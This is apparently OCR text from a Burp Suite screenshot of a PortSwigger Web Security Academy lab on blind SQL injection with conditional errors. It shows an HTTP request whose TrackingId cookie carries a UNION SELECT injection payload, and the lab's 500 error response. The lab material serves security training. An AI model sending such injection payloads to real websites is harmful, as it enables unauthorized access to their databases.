 Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0af300880335b47580010829006e0030.web-security-academy.net
3 Cookie: TrackingId=HgtEkVul3PCldquG' union select NULL-- -; session=
lh5gtxMPdWZzvFTcC6Z3BgBBtJfOKPEl
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:144.0) Gecko/20100101
Firefox/144.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0af300880335b47580010829006e0030.web-security-academy.net/filter?catego
ry=Lifestyle
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Dnt: 1
15 Sec-Gpc: 1
16 Priority: u=0, i
17 Te: trailers
18
19
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2226
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
Blind SQL injection with conditional errors
</h2>
20 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/bli
nd/lab-conditional-errors'>
21 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
22 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox
='0 0 28 30' enable-background='new 0 0 28 30'
xml:space=preserve title=back-arrow>
23 <g>
24 <polygon points='1.4,0 0,1.2 12.6,15
0,28.8 1.4,30 15.1,15'>
</polygon>
25 <polygon points='14.3,0 12.9,1.2
25.6,15 12.9,28.8 14.3,30 28,15'>
Search
0 highlights